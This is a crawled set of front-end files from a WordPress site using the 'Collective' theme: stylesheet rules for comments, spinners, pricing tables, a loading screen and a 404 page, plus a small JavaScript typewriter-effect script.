	padding: 0;
	border: none !important;
}

.current-comments li img{
	width: 75px;
	height: 75px;
	margin-right: 30px;
}

h1.comment-user, h2.comment-user{
	font-size: 12px;
	margin: 0;
}

h2.comment-user{
	font-size: 12px;
	margin-left: 10px;
	margin-top: 5px;
	margin-bottom: 15px;
	font-weight: 200;
	color: #999999;
}

.comment-text{
	color: #999999;
}

.comment-btn-container{
	padding: 30px 0;
}

.comment-reply-link input[type="submit"]{
	border: none;
	background: none;
	text-transform: capitalize;
	color: inherit;
	outline: 0;
	padding: 0;
}

.comment-reply-link span{
	position: absolute;
	right: 0px;
	top: 15px;
	color: rgb(235, 34, 39);
}

.comments .title{
	text-transform: uppercase;
	font-size: 13px;
	font-weight: bold;
	margin-top: 30px;
}
/*comments style*/

.single-format-quote .container-16-9{
	padding-bottom: 45%;
}

.single-format-quote .container-16-9 .vertical-center2-content.padding-lg{
	padding: 0px 20%;
}

/*quote background color*/
.quote-container{
	background-color: #ddd;
	height: 100%;
}

.quote-container i{
	color: #151515;
}

.quote-container p{
	line-height: 24px;
}

.embed-container iframe{
	width: 100%;
	height: 100%;
}

/*------------------------------------------------------------------
[17. load more animation]
*/
.loadMoreBtn.loading span{
	display: none;
}

.loadMoreBtn .load-more-container{
	display: none;
}

.loadMoreBtn.loading .load-more-container{
	display: block;
}

.load-more-container .spinner-1,
.load-more-container .spinner-2,
.load-more-container .spinner-3 {
  width: 12px;
  height: 12px;
  background-color: #999999;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: spinner-bounce-delay 1.4s infinite ease-in-out;
  animation: spinner-bounce-delay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.load-more-container .spinner-1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.load-more-container .spinner-2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes spinner-bounce-delay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes spinner-bounce-delay {
  0%,
  80%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  40% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

/*------------------------------------------------------------------
[18. accordion services]
*/
.vc_tta.vc_general .vc_tta-panel-title ~ h6{
	padding: 0 20px;
	margin-top: 0;
	margin-bottom: 0;
}

.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title ~ h6{
	padding-left: 46px;
}

.vc_tta-panel .vc_tta-panel-title > a > i.vc_tta-icon{
	float: right;
    position: relative;
    top: 10px;
    font-size: 1.5em;
}

.vc_tta-panel .vc_tta-panel-title > a > span.vc_tta-title-text{
	margin: 0 !important;
}

.vc_tta.vc_general .vc_tta-panel-heading{
    background-size: cover;
    background-position: center center;
}

.vc_tta.vc_general .vc_tta-panel-heading h6{
    font-weight: 200;
}

.vc_tta.vc_general .vc_tta-panel-body{
	padding: 45px 30px !important;
}

/*------------------------------------------------------------------
[19. pricing table]
*/
.pricing-tables{
	margin-bottom: 20px;
	font-size: 0px;
}

.pricing-col-header{
	border: 1px solid #eaeaea;
	border-bottom: 0;
	padding: 30px;
}

.pricing-col-header h3{
	text-transform: uppercase;
}

.pricing-col-header p{
	line-height: normal;
	color: #000;
}

li.pricing-col{
	vertical-align: top;
	min-width: 25%;
	padding: 0;
	font-size: 13px;
	margin-bottom: 30px;
	margin-left: -1px;
}

.pricing-col > ul > li > i.brand-color{
	color: #151515;
}

.pricing-col ul li{
	padding: 20px;
	border: 1px solid #eaeaea;
	text-align: left;
	border-bottom: 0;
}

.pricing-col ul li:last-child{
	border-bottom:1px solid #eaeaea;
}

.pricing-col ul li:nth-child(even){
	background: rgba(0, 0, 0, 0.05);
}

.pricing-col ul li p{
	margin: 0;
}

.important{
	background: #151515;
	border: 0;
	padding-bottom: 31px;
}

.pricing-col-header.important h3,
.pricing-col-header.important p{
	color: #fff;
}

.slider-shortcode-container{
	margin-bottom: 20px;
	position: relative;
}

.slider-shortcode.owl-theme .owl-dots .owl-dot span{
	background-color: rgba(0,0,0,0);
	border: 2px solid #151515;
	opacity: 1;
}

.slider-shortcode.owl-theme .owl-dots .owl-dot.active span{
	background-color: #151515;
}

/*------------------------------------------------------------------
[20. word variation]
*/
.word-variations:after{
	content: "_";
	
	-webkit-animation-name: cursor;
	animation-name: cursor;

	-webkit-animation-duration: 1s;
	animation-duration: 1s;

	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
}

@-webkit-keyframes cursor {
    0%   {opacity: 0;}
	50%  {opacity: 1;}
	100% {opacity: 0;}
} 

@keyframes cursor {
    0%   {opacity: 0;}
	50%  {opacity: 1;}
	100% {opacity: 0;}
}

/*------------------------------------------------------------------
[21. loading screen]
*/
#loading-container{
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 999;
	background-color: rgba(255, 255, 255, 0.8);
}
#loading-container.hide-loading{
	opacity: 0;
}

.loading-logo-container{
	position: relative;
	display: inline-block;
}

.current-loading-status{
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	overflow: hidden;
}

.current-loading-status img{
	max-width: none;
}

#loading-container.hide-loading{

	-webkit-animation-name: fadeOut;
	animation-name: fadeOut;

	-webkit-animation-duration: 0.4s;
	animation-duration: 0.4s;

	/*-webkit-animation-iteration-count: once;
	animation-iteration-count: once;*/
}

@-webkit-keyframes fadeOut {
    0%   {opacity: 1;}
	100% {opacity: 0; display: none;}
} 

@keyframes fadeOut {
    0%   {opacity: 1;}
	100% {opacity: 0; display: none;}
}


/*------------------------------------------------------------------
[22. 404 page style]
*/
.error-text{
	font-size: 200px;
	line-height: 200px;
	color: #000;
	font-weight: bold;
	margin: 0 auto;
	position: relative;
	display: inline-block;
}

.error-text:before {
	content: "";
	width: 100%;
	height: 10px;
	position: absolute;
	top: 60%;
	background-color: #000;
}

.oops{
	font-size: 60px;
	color: #151515;
	padding-left: 20px;
	padding-top: 10px;
	margin-top: -20px;
	font-weight: bold;
}

.error-description{
	line-height: normal;
	color: #000;
}

.black-and-white-effect img{
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
    transition: all 0.4s;
}

.black-and-white-effect .vertical-center2-content > div:hover img{
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}

.active.center .black-and-white-effect img{
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}

.like {
    position: absolute;
    bottom: 30px;
    right: 30px;
    text-align: center;
    display: inline-block;
    width: 28px;
    height: 28px;
    -webkit-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.4s ease-in-out;
	-moz-transition: -moz-transform 0.4s ease-in-out;
	-o-transition: -o-transform 0.4s ease-in-out
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.like.liked {
	-webkit-transform: scale(1.2) translate3d(0, 0, 0);
	-ms-transform: scale(1.2) translate3d(0, 0, 0);
	-o-transform: scale(1.2) translate3d(0, 0, 0);
	transform: scale(1.2) translate3d(0, 0, 0);
}

.like span {
    color: #fff;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    line-height: 25px;
    font-size: 12px;
}

.like i {
	color: #bf0413;
}

.um_menuTrigger .um_menuAnimatedIcon, 
.navbar-toggle .um_menuAnimatedIcon, 
.um_menuTrigger .um_menuAnimatedIcon::before, 
.um_menuTrigger .um_menuAnimatedIcon::after, 
.navbar-toggle .um_menuAnimatedIcon::before, 
.navbar-toggle .um_menuAnimatedIcon::after, 
.um_menuTrigger .um_menuAnimatedIcon.isClicked::before, 
.um_menuTrigger .um_menuAnimatedIcon.isClicked::after, 
.navbar-toggle .um_menuAnimatedIcon.isClicked::before, 
.navbar-toggle .um_menuAnimatedIcon.isClicked::after, 
.hasOverlay .icon-scroll::before,
.um_menuTrigger .um_menuAnimatedIcon.isClicked {
	background-color: #151515;
}

.um_menuTrigger,
.navbar-toggle {
  cursor: pointer;
  padding-left: 15px;
  transition: right 0.4s ease;
  -webkit-transition: right 0.4s ease;
  -moz-transition: right 0.4s ease;
  -o-transition: right 0.4s ease;
}
.um_menuTrigger .um_menuAnimatedIcon,
.navbar-toggle .um_menuAnimatedIcon {
  display: inline-block;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  width: 18px;
  height: 2px;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  transition: background-color 0.3s;
  vertical-align: middle;
}
.um_menuTrigger .um_menuAnimatedIcon::before,
.navbar-toggle .um_menuAnimatedIcon::before,
.um_menuTrigger .um_menuAnimatedIcon::after,
.navbar-toggle .um_menuAnimatedIcon::after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  right: 0;
  -webkit-transition: -webkit-transform 0.3s, top 0.3s, background-color 0s;
  -moz-transition: -moz-transform 0.3s, top 0.3s, background-color 0s;
  transition: transform 0.3s, top 0.3s, background-color 0s;
}
.um_menuTrigger .um_menuAnimatedIcon::before,
.navbar-toggle .um_menuAnimatedIcon::before {
  top: -5px;
}
.um_menuTrigger .um_menuAnimatedIcon::after,
.navbar-toggle .um_menuAnimatedIcon::after {
  top: 5px;
}
.um_menuTrigger .um_menuAnimatedIcon.isClicked,
.navbar-toggle .um_menuAnimatedIcon.isClicked {
  background-color: rgba(255, 255, 255, 0);
  /* transparent */
}
.um_menuTrigger .um_menuAnimatedIcon.isClicked::before,
.navbar-toggle .um_menuAnimatedIcon.isClicked::before {
  top: 0;
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  transform: rotate(135deg);
}
.um_menuTrigger .um_menuAnimatedIcon.isClicked::after,
.navbar-toggle .um_menuAnimatedIcon.isClicked::after {
  top: 0;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg);
}

.blur-container {
	 display: block;
}

.preload {
	-webkit-filter: blur(5px);
	filter: blur(5px);
	width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.yuspaces.com/wp-content/themes/collective/style.css
body_size: -91
content:
/*
Theme Name: Collective
Theme URI: http://collective.stonedthemes.com/
Description: Collective - Minimal WordPress Theme
Author: StonedThemes
Author URI: http://stonedthemes.com/
Tags:  two-columns, left-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.3.4
License: General Public License
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: collective
*/
@import url('//fonts.googleapis.com/css?family=Lora');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.yuspaces.com/wp-content/themes/collective/js/wordVariation.js?ver=6.9
body_size: 193
content:
function wordVariation(instance, options){
	'use strict';
	var obj = this;
	obj.options = options || {
		charAppearSpeed: 200,
		charDissapearSpeed: 100,
		afterWordCompleteTimeout: 2000,
		stop: false
	}
	obj.wordsContainer = instance;
	obj.spanElement = instance;
	obj.words = JSON.parse(obj.wordsContainer.dataset.variations).variations;
	obj.wordTimeout = 0;
	obj.timeouts = [];
	obj.stopTyping = function(){
		for (var i = 0; i < obj.timeouts.length; i++) {
			clearTimeout(obj.timeouts[i]);
		};
	}
	for(var i = 0; i < obj.words.length; i++){
		var wordsChars = obj.words[i].split('');
		var wordIndex = 0;
		if(i > 0){
			obj.wordTimeout += (obj.words[i-1].length * obj.options.charAppearSpeed) + obj.options.afterWordCompleteTimeout;
			obj.wordTimeout += obj.words[i-1].length * obj.options.charDissapearSpeed;
		}
		var wordTimeout = setTimeout(function(){
			var currentWord = obj.words[wordIndex];
			var currentWordChars = currentWord.split('');
			for(var j = 0; j < currentWordChars.length; j++){
				var currentCharIndex = 0;
				obj.spanElement.innerHTML = '';
				var appearingTimeout = setTimeout(function(){
					obj.spanElement.innerHTML += currentWordChars[currentCharIndex];
					currentCharIndex++;
					if(obj.options.stop){
						obj.options.charAppearSpeed = 0;
						obj.spanElement.innerHTML = '';
					}
				}, j * obj.options.charAppearSpeed);
				obj.timeouts.push(appearingTimeout);
			}
			var currentCharIndex1 = currentWordChars.length;
			var currentWordChars = currentWord.split('');
			for(var z = currentWordChars.length; z > 0; z--){
				if(obj.words.length - 1 > wordIndex){
					var disappearingTimeout = setTimeout(function(){
						currentCharIndex1--;
						currentWordChars.splice(currentCharIndex1, 1);
						obj.spanElement.innerHTML = '';
						obj.spanElement.innerHTML = currentWordChars.join("");
						if(obj.options.stop){
							obj.options.charAppearSpeed = 0;
							obj.options.charDissapearSpeed = 0;
							obj.options.afterWordCompleteTimeout = 0;
							obj.spanElement.innerHTML = '';
						}
					}, ((currentWordChars.length - z) * obj.options.charDissapearSpeed) + ((currentWordChars.length * obj.options.charAppearSpeed) + obj.options.afterWordCompleteTimeout));
					obj.timeouts.push(disappearingTimeout);
				}
			}
			wordIndex++;
		}, obj.wordTimeout);
		obj.timeouts.push(wordTimeout);
	}
}